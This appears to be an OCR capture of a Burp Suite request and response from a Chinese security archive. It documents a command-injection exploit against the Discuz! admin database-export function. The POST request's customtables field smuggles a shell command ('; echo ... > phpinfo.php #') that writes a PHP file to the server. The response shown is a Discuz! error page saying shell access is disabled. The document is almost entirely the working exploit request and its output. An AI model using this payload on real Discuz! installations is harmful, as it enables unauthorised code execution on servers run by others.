 Request
Raw Params Headers Hex
POST /admin.php?action=db&operation=export&setup=1 HTTP/1.1
Host: localhost:8888
Content-Length: 252
Cache-Control: max-age=0
Origin: http://localhost:8888
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://localhost:8888/admin.php?action=db&operation=export
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: 5SHt_2132_saltkey= 5SHt_2132_lastvisit=1535447571;
5SHt_2132_auth=
5SHt_2132_lastcheckfeed=1%7C1535451292; 5SHt_2132_nofavfid=1;
XDEBUG_SESSION=XDEBUG_ECLIPSE;
5SHt_2132_ulastactivity=
5SHt_2132_checkupgrade=1; 5SHt_2132_sid=O84pw9;
5SHt_2132_lastact=1535526746%09admin.php%09
Connection: close
formhash=540dffad&scrolltop=&anchor=&type=custom&customtables%5B%5D=pre_common_admin
cp_cmenu">aaa; echo '<?php phpinfo(); ?>' > phpinfo.php
#&method=shell&extendins=0&sqlcompat=&usehex=1&usezip=0&filename=180829_AWPOlOTq&exp
ortsubmit=%E6%8F%90%E4%BA%A4
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 29 Aug 2018 07:26:16 GMT
Server: Apache
X-Powered-By: PHP/7.0.26
Set-Cookie: 5SHt_2132_lastact=1535527576%09admin.php%09; expires=Thu, 30-Aug-2018
07:26:16 GMT; Max-Age=86400; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1613
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?YYG" rel="stylesheet" type="text/css"
/>
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1',
VERHASH = 'YYG', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL =
'http://localhost:8888/', JSPATH = 'static/js/';
</script>
<script src="static/js/common.js?YYG" type="text/javascript"></script>
<script src="static/js/admincp.js?YYG" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') &&
!parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' +
document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length
+ 1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><h3>Discuz! 提示</h3><div
class="infobox"><h4 class="infotitle3">Shell 权限被禁止或服务器不支持，无法使用 MySQL
Dump 方式备份或恢复数据</h4><p class="marginbot"><script
type="text/javascript">if(history.length > (BROWSER.ie ? 0 : 1))
document.write('<a href="javascript:history.go(-1);"
class="lightlink">点击这里返回上一页</a>');</script></p></div>
</div>
</body>
</html>
零组资料文库